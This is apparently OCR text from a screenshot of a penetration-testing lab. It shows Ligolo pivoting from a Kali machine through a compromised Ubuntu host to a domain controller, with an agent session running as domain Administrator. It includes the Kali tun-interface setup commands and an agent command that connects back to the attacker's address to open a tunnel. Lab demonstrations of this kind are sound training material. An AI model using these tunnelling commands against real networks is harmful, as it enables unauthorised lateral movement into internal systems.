 File Machine View Input Devices Help
1 2 3 4 16:01
Ligolo
File Actions Edit View Help
Ligolo Pivot Test RDP to DC
Hardware MAC 08:00:27:7e:90:52
MTU 1500
Flags up|broadcast|multicast|running
IPv6 Address fe80::6df7:c6cb:f532:dac3/64
IPv4 Address 172.16.0.4/24
Interface 2
Name Loopback Pseudo-Interface 1
Hardware MAC
MTU -1
Flags up|loopback|multicast|running
IPv6 Address ::1/128
IPv4 Address 127.0.0.1/8
[Agent : STARWARS\Administrator@THEDEATHSTAR-DC] » tunnel_start --tun ligolo-double
[Agent : STARWARS\Administrator@THEDEATHSTAR-DC] » INFO[0677] Starting tunnel to STARWARS\Administrator@THEDEATHSTAR-DC
┌──(kali㉿kali)-[~/pivot]
└─$ sudo ip tuntap add user kali mode tun ligolo-double
┌──(kali㉿kali)-[~/pivot]
└─$ sudo ip link set ligolo-double up
┌──(kali㉿kali)-[~/pivot]
└─$
ubuntu@darkside:/tmp/ligolo$ ls
agent
ubuntu@darkside:/tmp/ligolo$ ./agent -connect 192.168.1.4:11601 -ignore-cert
WARN[0000] warning, certificate validation disabled
INFO[0000] Connection established addr="192.168.1.4:11
601"
Right Ctrl